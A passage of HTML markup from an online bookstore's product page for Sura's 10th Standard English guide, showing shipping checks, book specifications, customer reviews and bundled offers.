													<input type="text" name="txtPincode" id="txtPincode" maxlength="6" minlength="6" value="" class="pincodetxt" placeholder="Pin Code" data-toggle="tooltip" title="Enter your Pin Code here to Check Shipping Availability" required="required" onkeypress="if (!window.__cfRLUnblockHandlers) return false; return blockNonNumber(this,event,0);" data-cf-modified-a4bb0620445175df77a6e498-="" />
													<input type="submit" name="btnSubmit" class="btn pincodecheck" value="Check" />
												</form>
											</div>
											<div class="error" style="padding-left: 5px;"></div>
											<div class="pincodepts" id="divPincodeMessage" style="display: none;">
												Delivery Options for: <b></b>&nbsp;&nbsp;
												<a class="btn btn-xs btn-warning" style="" href="javascript:ShowPincodeForm();">Change</a><br>
												<a href="#"><i class="fa fa-check"></i>&nbsp;<span> is available</span></a>
												<a href="#" style="display: none;"><i class="fa fa-check"></i>&nbsp;<span>Free Shipping is available</span></a><br>
												<a href="#" style="display: none;"><i class="fa fa-check"></i>&nbsp;<span>Cash On Delivery is available</span></a>
											</div>
				
										</div>
										<!--	<div class="pinrightarea" style="padding: 5px; none">
											<span style="float: left; width: 128px;"><b>Have an Used Book?</b></span>
												&nbsp;
															<input type="button" class="SellUsedBooks" value="Sell Now" onclick="document.location.href = 'https://www.surabooks.com/UsedBookLink/175421/10th-standard-guide-english-tamilnadu-state-board-samcheer-syllabus';" />
										</div>-->
										<div class="pinrightarea" style="padding: 5px; ">
				
				
											<table class="pd_usedbook_area" cellspacing="5" cellpadding="3" align="left" style="height: auto; width: 100%; ">
												<tr style="display: ">
													<td>
														<div style="color: #525452; font-weight: bold;">Standard Shipping Time :</div>
													</td>
												</tr>
												<tr style="display: ">
													<td class="pd_bulletpts_txt" style="font-family: 'Roboto',sans-serif; font-size: 11px; color: rgb(119, 119, 119);">Handling within 1 day(s)
													</td>
												</tr>
												<tr style="display: ">
													<td class="pd_bulletpts_txt" style="font-family: 'Roboto',sans-serif; font-size: 11px; color: rgb(119, 119, 119);">Two Day Shipping
													</td>
												</tr>
												<tr style="display: none">
													<td class="pd_bulletpts_txt" style="font-family: 'Roboto',sans-serif; font-size: 11px; color: rgb(119, 119, 119);">
													</td>
												</tr>
											</table>
				
										</div>
										
										<div class="pincodepts pincodepts1">
											<h3>In Stock</h3>
											<i class='fa fa-check'></i>&nbsp;<span>Tamil Explanation for every concepts.</span><br>
<i class='fa fa-check'></i>&nbsp;<span>Unit wise mock test with answers</span><br>
<i class='fa fa-check'></i>&nbsp;<span>Facile words to understand</span><br>
<i class='fa fa-check'></i>&nbsp;<span>Model assessment question papers with answers for every term</span><br>
<i class='fa fa-check'></i>&nbsp;<span>Summarized lessons to  reduce the burden of the students</span><br>
<i class='fa fa-check'></i>&nbsp;<span>Letter writing in revised format</span><br>

										</div>
										
										<div class="pinrightarea font-xs mt-30">
											<div class="row" style="display:none;">
												<div class="col-4"><a href="" target="_blank"><img src="/img/grey.gif" style="width: 60px; height: 60px;" /></a></div>
												<div class="col-8 d-flex align-items-center justify-content-center"><a class="btn btn-xs" href="" target="_blank" style="background-color: #f2941b;">Go to Store</a></div>
											</div>

											<div class="row mt-30" style="display:none;">
												<div class="col-4">
													<a href="" target="_blank"><img src="/img/grey.gif" style="width: 60px; height: 60px;" /></a>
												</div>
												<div class="col-8 d-flex align-items-center justify-content-center"><a class="btn btn-xs" href="" target="_blank" style="background-color: #007bd8;">Go to Store</a></div>
											</div>

											<div class="row mt-30" style="display:none;">
												<div class="col-12">
													<a href="" target="_blank" title="Register Now to take free Tests!!!"><img src="/img/grey.gif" style="width: 100%;" /></a>
												</div>
												<!--<div class="col-8 d-flex align-items-center justify-content-center"><a class="btn btn-xs" href="" target="_blank" style="background-color: #007bd8;">Take Tests</a></div>-->
											</div>

										</div>

									</div>
							</div>

							<div class="product-info">
								<div class="tab-style3">
									<ul class="nav nav-tabs text-uppercase">
										<li class="nav-item">
												<a class="nav-link active" id="ProductDescription-tab" data-bs-toggle="tab" href="#ProductDescription">Description</a>
										</li>
										<li class="nav-item">
												<a class="nav-link" id="ProductSpecifications-tab" data-bs-toggle="tab" href="#ProductSpecifications">Specifications</a>
										</li>
										<li class="nav-item">
												<a class="nav-link" id="ProductReviews-tab" data-bs-toggle="tab" href="#ProductReviews">Reviews</a>
										</li>
									</ul>
									<div class="tab-content shop_info_tab entry-main-content">
										<div itemprop="description" class="tab-pane fade show active" id="ProductDescription">
											<p><span>Elevate your English language preparation with SURA'S 10th Std SMART ENGLISH Guide 2025-26 edition. This comprehensive study companion is meticulously crafted to align with the latest syllabus, featuring detailed explanations, practice exercises, and sample questions. The guide includes thorough coverage of prose, poetry, supplementary texts, and grammar concepts, making it an invaluable resource for Class 10 students. With clear layouts, solved examples, and systematic chapter organisation, this guide simplifies complex topics and enhances understanding. Perfect for both classroom learning and self-study, it helps students build confidence in English language skills. The updated edition incorporates recent examination patterns and question formats to ensure students are well-prepared. Whether you're aiming to strengthen your grammar fundamentals or master literature analysis, this guide serves as your complete English language learning solution.</span></p>
<ul>
</ul>
										</div>
										<div itemprop="specifications" class="tab-pane fade" id="ProductSpecifications">
											<div style="padding-left: 25px;" class="pd_book_lookinside2_area">
	<br />
</div>

<div>
	<h4>Book Specifications</h4>
	<table border="1" style="width: 100%; border: 1px solid #ccc; border-collapse: collapse; margin-top: 10px; padding:5px;" cellpadding="4">
		<tr><td colspan='2' align='left' valign='middle' style='padding:5px;'><strong>CONTRIBUTORS</strong></td> </tr> <tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Author</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong><span><a title='A panel of Editors'  href='/author/105707/a-panel-of-editors'>A panel of Editors</a></span></strong></td>
</tr>
 
		<tr><td colspan='2' align='left' valign='middle' style='padding:5px;'><strong>CATEGORY DETAILS</strong></td> </tr> <tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Category</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong><font class='blue'><a title='10th Standard' href='/category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard</a></font></strong></td>
</tr>

		<tr><td colspan='2' align='left' valign='middle' style='padding:5px;'><strong>BOOK DETAILS</strong></td> </tr> <tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Publisher</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>Sura Publications</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Publish Date</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>2025-26</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
ISBN-13 Number</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong><span itemprop='isbn'>9789353307349</span></strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
ISBN-10 Number</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>9353307341</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Language</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>English</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Edition</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>Latest Edition</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Number of Pages</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>832 Page(s)</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Class</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>10th Standard Guide</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Board</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>State Board</strong></td>
</tr>
 
		<tr><td colspan='2' align='left' valign='middle' style='padding:5px;'><strong>BOOK DIMENSIONS</strong></td> </tr> <tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Height</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>24 (cms)</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Width</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>3 (cms)</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Length</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>18 (cms)</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Weight</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>300 (gms)</strong></td>
</tr>

		<tr><td colspan='2' align='left' valign='middle' style='padding:5px;'><strong>SHIPPING INFORMATION</strong></td> </tr> <tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Handling Days</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>Two Day Shipping</strong></td>
</tr>

	</table>
	<br />
	
</div>
<div style="clear: both;"></div>

										</div>
										<div itemprop="reviews" class="tab-pane fade" id="ProductReviews">
											
												<div class="row">
	<div class="col-lg-8">
		<h4 class="mb-30">Customer Reviews</h4>
		<div class="comment-list">
			<table class="table table-striped table-bordered">
	<tbody>
		<tr>
			<td style="width: 50%;"><strong><span>jayapriyamani89 </span></strong><img alt='Certified Buyer' title='Certified Buyer' src='/img/Certified_Seller.png' border='0' /></td>
			<td class="text-right"><span>07/Jun/2017</span></td>
		</tr>
		<tr>
			<td colspan="2">
				<p>English, It was a toughest language and very difficult to understand. But this book leads me in a good manner. Thanks to sura publication.</p>
			</td>
		</tr>
		<tr>
			<td>
				<div class="rating pull-left" style="padding-top: 5px;">
					<div class="product-rate d-inline-block">
						<div class="product-rating" style="width: 80%"></div>
					</div>

				</div>
				<span class="pd_rating_beforetxt" style="padding-left:10px;">0 of 1 users found this Review helpful </span>

			</td>
			<td class="text-right" style="white-space: nowrap">
				<span id="trAskReview_21592" style="display: inline-block; vertical-align: middle;">Was this review helpful?</span>
				<span id="trRadioButton_21592" class="pd_rating_beforetxt" style="display: inline-block; vertical-align: middle;">
					<input type="radio" name="rdoReviewHelpful" id="rdoReviewHelpful1_21592" value="1" onclick="if (!window.__cfRLUnblockHandlers) return false; return UpdateBookReview(21592,this.value,175421);" style="height: 24px; width: 48px;" data-cf-modified-a4bb0620445175df77a6e498-="" />
					<label for="rdoReviewHelpful1_21592">
						Yes</label>
					&nbsp; &nbsp;
				<input type="radio" name="rdoReviewHelpful" id="rdoReviewHelpful2_21592" value="0" onclick="if (!window.__cfRLUnblockHandlers) return false; return UpdateBookReview(21592,this.value,175421);" style="height: 24px; width: 48px;" data-cf-modified-a4bb0620445175df77a6e498-="" />
					<label for="rdoReviewHelpful2_21592">
						No</label>
				</span><span id="trThankYouMessage_21592" class="pd_rating_beforetxt" style="width: 230px; font-size: 10px; display: none; vertical-align: middle;"><b>Thank you for your comment</b> </span>
			</td>
		</tr>
	</tbody>
</table>
<table class="table table-striped table-bordered">
	<tbody>
		<tr>
			<td style="width: 50%;"><strong><span>karthikselva </span></strong></td>
			<td class="text-right"><span>22/Nov/2014</span></td>
		</tr>
		<tr>
			<td colspan="2">
				<p>Why should there be such a changeover in the examination pattern? They are after all kids. What is wrong in maintaining the same old syllabus? What is the need to impose this samacheer kalvi method? This has left people to migrate to CBSE.</p>
			</td>
		</tr>
		<tr>
			<td>
				<div class="rating pull-left" style="padding-top: 5px;">
					<div class="product-rate d-inline-block">
						<div class="product-rating" style="width: 40%"></div>
					</div>

				</div>
				<span class="pd_rating_beforetxt" style="padding-left:10px;">6 of 10 users found this Review helpful </span>

			</td>
			<td class="text-right" style="white-space: nowrap">
				<span id="trAskReview_20460" style="display: inline-block; vertical-align: middle;">Was this review helpful?</span>
				<span id="trRadioButton_20460" class="pd_rating_beforetxt" style="display: inline-block; vertical-align: middle;">
					<input type="radio" name="rdoReviewHelpful" id="rdoReviewHelpful1_20460" value="1" onclick="if (!window.__cfRLUnblockHandlers) return false; return UpdateBookReview(20460,this.value,175421);" style="height: 24px; width: 48px;" data-cf-modified-a4bb0620445175df77a6e498-="" />
					<label for="rdoReviewHelpful1_20460">
						Yes</label>
					&nbsp; &nbsp;
				<input type="radio" name="rdoReviewHelpful" id="rdoReviewHelpful2_20460" value="0" onclick="if (!window.__cfRLUnblockHandlers) return false; return UpdateBookReview(20460,this.value,175421);" style="height: 24px; width: 48px;" data-cf-modified-a4bb0620445175df77a6e498-="" />
					<label for="rdoReviewHelpful2_20460">
						No</label>
				</span><span id="trThankYouMessage_20460" class="pd_rating_beforetxt" style="width: 230px; font-size: 10px; display: none; vertical-align: middle;"><b>Thank you for your comment</b> </span>
			</td>
		</tr>
	</tbody>
</table>
<table class="table table-striped table-bordered">
	<tbody>
		<tr>
			<td style="width: 50%;"><strong><span>jeyashree_92 </span></strong></td>
			<td class="text-right"><span>01/Nov/2014</span></td>
		</tr>
		<tr>
			<td colspan="2">
				<p>There is an additional booklet given with this book containing summary, unit test pattern and more</p>
			</td>
		</tr>
		<tr>
			<td>
				<div class="rating pull-left" style="padding-top: 5px;">
					<div class="product-rate d-inline-block">
						<div class="product-rating" style="width: 80%"></div>
					</div>

				</div>
				<span class="pd_rating_beforetxt" style="padding-left:10px;">3 of 7 users found this Review helpful </span>

			</td>
			<td class="text-right" style="white-space: nowrap">
				<span id="trAskReview_20463" style="display: inline-block; vertical-align: middle;">Was this review helpful?</span>
				<span id="trRadioButton_20463" class="pd_rating_beforetxt" style="display: inline-block; vertical-align: middle;">
					<input type="radio" name="rdoReviewHelpful" id="rdoReviewHelpful1_20463" value="1" onclick="if (!window.__cfRLUnblockHandlers) return false; return UpdateBookReview(20463,this.value,175421);" style="height: 24px; width: 48px;" data-cf-modified-a4bb0620445175df77a6e498-="" />
					<label for="rdoReviewHelpful1_20463">
						Yes</label>
					&nbsp; &nbsp;
				<input type="radio" name="rdoReviewHelpful" id="rdoReviewHelpful2_20463" value="0" onclick="if (!window.__cfRLUnblockHandlers) return false; return UpdateBookReview(20463,this.value,175421);" style="height: 24px; width: 48px;" data-cf-modified-a4bb0620445175df77a6e498-="" />
					<label for="rdoReviewHelpful2_20463">
						No</label>
				</span><span id="trThankYouMessage_20463" class="pd_rating_beforetxt" style="width: 230px; font-size: 10px; display: none; vertical-align: middle;"><b>Thank you for your comment</b> </span>
			</td>
		</tr>
	</tbody>
</table>
<table class="table table-striped table-bordered">
	<tbody>
		<tr>
			<td style="width: 50%;"><strong><span>vasanthinatarajan </span></strong></td>
			<td class="text-right"><span>25/Sep/2014</span></td>
		</tr>
		<tr>
			<td colspan="2">
				<p>English paper in tenth grade is one of the important papers which will help get a good total in board exam. This book is sure to be of great help in achieving the same</p>
			</td>
		</tr>
		<tr>
			<td>
				<div class="rating pull-left" style="padding-top: 5px;">
					<div class="product-rate d-inline-block">
						<div class="product-rating" style="width: 80%"></div>
					</div>

				</div>
				<span class="pd_rating_beforetxt" style="padding-left:10px;">3 of 4 users found this Review helpful </span>

			</td>
			<td class="text-right" style="white-space: nowrap">
				<span id="trAskReview_20461" style="display: inline-block; vertical-align: middle;">Was this review helpful?</span>
				<span id="trRadioButton_20461" class="pd_rating_beforetxt" style="display: inline-block; vertical-align: middle;">
					<input type="radio" name="rdoReviewHelpful" id="rdoReviewHelpful1_20461" value="1" onclick="if (!window.__cfRLUnblockHandlers) return false; return UpdateBookReview(20461,this.value,175421);" style="height: 24px; width: 48px;" data-cf-modified-a4bb0620445175df77a6e498-="" />
					<label for="rdoReviewHelpful1_20461">
						Yes</label>
					&nbsp; &nbsp;
				<input type="radio" name="rdoReviewHelpful" id="rdoReviewHelpful2_20461" value="0" onclick="if (!window.__cfRLUnblockHandlers) return false; return UpdateBookReview(20461,this.value,175421);" style="height: 24px; width: 48px;" data-cf-modified-a4bb0620445175df77a6e498-="" />
					<label for="rdoReviewHelpful2_20461">
						No</label>
				</span><span id="trThankYouMessage_20461" class="pd_rating_beforetxt" style="width: 230px; font-size: 10px; display: none; vertical-align: middle;"><b>Thank you for your comment</b> </span>
			</td>
		</tr>
	</tbody>
</table>
<table class="table table-striped table-bordered">
	<tbody>
		<tr>
			<td style="width: 50%;"><strong><span>vishnupriyadesi </span></strong></td>
			<td class="text-right"><span>16/Sep/2014</span></td>
		</tr>
		<tr>
			<td colspan="2">
				<p>I would recommend buying books from surabooks. Here, the delivery is very prompt and quality of books is flawless.</p>
			</td>
		</tr>
		<tr>
			<td>
				<div class="rating pull-left" style="padding-top: 5px;">
					<div class="product-rate d-inline-block">
						<div class="product-rating" style="width: 100%"></div>
					</div>

				</div>
				<span class="pd_rating_beforetxt" style="padding-left:10px;">3 of 3 users found this Review helpful </span>

			</td>
			<td class="text-right" style="white-space: nowrap">
				<span id="trAskReview_20462" style="display: inline-block; vertical-align: middle;">Was this review helpful?</span>
				<span id="trRadioButton_20462" class="pd_rating_beforetxt" style="display: inline-block; vertical-align: middle;">
					<input type="radio" name="rdoReviewHelpful" id="rdoReviewHelpful1_20462" value="1" onclick="if (!window.__cfRLUnblockHandlers) return false; return UpdateBookReview(20462,this.value,175421);" style="height: 24px; width: 48px;" data-cf-modified-a4bb0620445175df77a6e498-="" />
					<label for="rdoReviewHelpful1_20462">
						Yes</label>
					&nbsp; &nbsp;
				<input type="radio" name="rdoReviewHelpful" id="rdoReviewHelpful2_20462" value="0" onclick="if (!window.__cfRLUnblockHandlers) return false; return UpdateBookReview(20462,this.value,175421);" style="height: 24px; width: 48px;" data-cf-modified-a4bb0620445175df77a6e498-="" />
					<label for="rdoReviewHelpful2_20462">
						No</label>
				</span><span id="trThankYouMessage_20462" class="pd_rating_beforetxt" style="width: 230px; font-size: 10px; display: none; vertical-align: middle;"><b>Thank you for your comment</b> </span>
			</td>
		</tr>
	</tbody>
</table>
<table class="table table-striped table-bordered">
	<tbody>
		<tr>
			<td style="width: 50%;"><strong><span>tnchennai.yamini </span></strong></td>
			<td class="text-right"><span>31/Aug/2014</span></td>
		</tr>
		<tr>
			<td colspan="2">
				<p>Few english grammar parts were really confusing. I couldn`t know why the sentences are structured in specific ways. This book helps in clarifying most such doubts</p>
			</td>
		</tr>
		<tr>
			<td>
				<div class="rating pull-left" style="padding-top: 5px;">
					<div class="product-rate d-inline-block">
						<div class="product-rating" style="width: 60%"></div>
					</div>

				</div>
				<span class="pd_rating_beforetxt" style="padding-left:10px;">3 of 4 users found this Review helpful </span>

			</td>
			<td class="text-right" style="white-space: nowrap">
				<span id="trAskReview_20464" style="display: inline-block; vertical-align: middle;">Was this review helpful?</span>
				<span id="trRadioButton_20464" class="pd_rating_beforetxt" style="display: inline-block; vertical-align: middle;">
					<input type="radio" name="rdoReviewHelpful" id="rdoReviewHelpful1_20464" value="1" onclick="if (!window.__cfRLUnblockHandlers) return false; return UpdateBookReview(20464,this.value,175421);" style="height: 24px; width: 48px;" data-cf-modified-a4bb0620445175df77a6e498-="" />
					<label for="rdoReviewHelpful1_20464">
						Yes</label>
					&nbsp; &nbsp;
				<input type="radio" name="rdoReviewHelpful" id="rdoReviewHelpful2_20464" value="0" onclick="if (!window.__cfRLUnblockHandlers) return false; return UpdateBookReview(20464,this.value,175421);" style="height: 24px; width: 48px;" data-cf-modified-a4bb0620445175df77a6e498-="" />
					<label for="rdoReviewHelpful2_20464">
						No</label>
				</span><span id="trThankYouMessage_20464" class="pd_rating_beforetxt" style="width: 230px; font-size: 10px; display: none; vertical-align: middle;"><b>Thank you for your comment</b> </span>
			</td>
		</tr>
	</tbody>
</table>

		</div>

	</div>
	<div class="col-lg-4">
		<h4 class="mb-30">Customer reviews</h4>
		<div class="d-flex mb-30">
			<div class="product-rate d-inline-block mr-15">
				<div class="product-rating" style="width: 73%"></div>
			</div>
			<h6>3.67 out of 5</h6>
		</div>
		<div class="progress">
			<span>5 star</span>
			<div class="progress-bar" role="progressbar" style="width: 16.67%" aria-valuenow="50" aria-valuemin="0"
				aria-valuemax="100">1</div>
		</div>
		<div class="progress">
			<span>4 star</span>
			<div class="progress-bar" role="progressbar" style="width: 50.00%" aria-valuenow="25" aria-valuemin="0"
				aria-valuemax="100">3</div>
		</div>
		<div class="progress">
			<span>3 star</span>
			<div class="progress-bar" role="progressbar" style="width: 16.67%" aria-valuenow="45" aria-valuemin="0"
				aria-valuemax="100">1</div>
		</div>
		<div class="progress">
			<span>2 star</span>
			<div class="progress-bar" role="progressbar" style="width: 16.67%" aria-valuenow="65" aria-valuemin="0"
				aria-valuemax="100">1</div>
		</div>
		<div class="progress mb-30">
			<span>1 star</span>
			<div class="progress-bar" role="progressbar" style="width: 0%" aria-valuenow="85" aria-valuemin="0"
				aria-valuemax="100">0</div>
		</div>
		<div style="text-align: center;">
			<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
				<span class="pd_stararea"><span itemprop="ratingValue">3.67</span></span>
				<span class="avgrating_txt" style="display: block; padding-top: 25px;">An Average Rating from a total of <span class="avgrating_count">6 Ratings</span>
				</span>
			</span>
			<div style="clear: both;"></div>
			<a onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/WriteBookReview.asp?RefId=175421'" class="btn btn-info" data-cf-modified-a4bb0620445175df77a6e498-="">Write Reviews</a>
		</div>
	</div>
</div>


										</div>
									</div>
								</div>
							</div>
							<div class="row mt-60">
								<div class="col-md-12">
									<h2 class="section-title style-1 mb-30">Frequently Bought Together</h2>
<div class="tab-style3 product-info">
	<ul class="nav nav-tabs text-uppercase">
		<li class="nav-item">
			<a class="nav-link active" id="offer1-tab" data-bs-toggle="tab" href="#tab-Offer-1">Offer 1</a>
		</li>
		<li class="nav-item">
			<a class="nav-link" id="offer2-tab" data-bs-toggle="tab" href="#tab-Offer-2">Offer 2</a>
		</li>
		<li class="nav-item">
			<a class="nav-link" id="offer3-tab" data-bs-toggle="tab" href="#tab-Offer-3">Offer 3</a>
		</li>
		<li class="nav-item">
			<a class="nav-link" id="offer4-tab" data-bs-toggle="tab" href="#tab-Offer-4">Offer 4</a>
		</li>
		<li class="nav-item">
			<a class="nav-link" id="offer5-tab" data-bs-toggle="tab" href="#tab-Offer-5">Offer 5</a>
		</li>
	</ul>
	<div class="tab-content shop_info_tab entry-main-content">
		<div id="tab-Offer-1" class="tab-pane fade show active">

			<div class="row products-category">
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/175421/10th-standard-guide-english-tamilnadu-state-board-samcheer-syllabus">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/160000/159172/images/Large/202531560560sg45.jpg" data-original='https://www.surabooks.com//Cache/Books/160000/159172/images/Large/202531560560sg45.jpg' alt='SURA`S 10th Std SMART ENGLISH Guide 2025-26 Latest Updated Edition' title='SURA`S 10th Std SMART ENGLISH Guide 2025-26 Latest Updated Edition'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=175421" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/175421/10th-standard-guide-english-tamilnadu-state-board-samcheer-syllabus" title='SURA`S 10th Std SMART ENGLISH Guide 2025-26 Latest Updated Edition' class="limited-text">SURA`S 10th Std SMART ENGLISH Guide 2025-26 Latest Updated Edition</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 73%"></div>
		</div>
		<div class="product-price mt-10">
			<span>381.00</span>
			<span class="old-price">423.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('175421');" data-cf-modified-a4bb0620445175df77a6e498-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>+</strong></div>
				</div>
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/67426/10th-standard-guide-tamil-urai-nool">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/65000/64613/images/Large/202531560486sg42.jpg" data-original='https://www.surabooks.com//Cache/Books/65000/64613/images/Large/202531560486sg42.jpg' alt='SURA`S 10th Standard Tamil ( Urai Nool ) Exam Guides 2025-26 Edition' title='SURA`S 10th Standard Tamil ( Urai Nool ) Exam Guides 2025-26 Edition'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=67426" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/67426/10th-standard-guide-tamil-urai-nool" title='SURA`S 10th Standard Tamil ( Urai Nool ) Exam Guides 2025-26 Edition' class="limited-text">SURA`S 10th Standard Tamil ( Urai Nool ) Exam Guides 2025-26 Edition</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 80%"></div>
		</div>
		<div class="product-price mt-10">
			<span>405.00</span>
			<span class="old-price">450.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('67426');" data-cf-modified-a4bb0620445175df77a6e498-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>=</strong></div>
				</div>
				<div class="product-layout col-md-2 center-align-div">
					<div class="product-offer-plus1">
						<strong>Rs. 786.00</strong><br>
						<span style="font-size: small; color: #514f4f; font-weight: bold"><div class='pd_bookprrice_area'>You Save Rs. 87.00</div></span>
						<button class="btn w-100 hover-up" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; BulkRedirectURL('175421,67426')" data-cf-modified-a4bb0620445175df77a6e498-=""><span>Buy
								Now</span></button>
					</div>
				</div>
			</div>
		</div>
		<div id="tab-Offer-2" class="tab-pane fade">
			<div class="row products-category">
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/175421/10th-standard-guide-english-tamilnadu-state-board-samcheer-syllabus">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/160000/159172/images/Large/202531560560sg45.jpg" data-original='https://www.surabooks.com//Cache/Books/160000/159172/images/Large/202531560560sg45.jpg' alt='SURA`S 10th Std SMART ENGLISH Guide 2025-26 Latest Updated Edition' title='SURA`S 10th Std SMART ENGLISH Guide 2025-26 Latest Updated Edition'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=175421" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/175421/10th-standard-guide-english-tamilnadu-state-board-samcheer-syllabus" title='SURA`S 10th Std SMART ENGLISH Guide 2025-26 Latest Updated Edition' class="limited-text">SURA`S 10th Std SMART ENGLISH Guide 2025-26 Latest Updated Edition</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 73%"></div>
		</div>
		<div class="product-price mt-10">
			<span>381.00</span>
			<span class="old-price">423.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('175421');" data-cf-modified-a4bb0620445175df77a6e498-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>+</strong></div>
				</div>
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
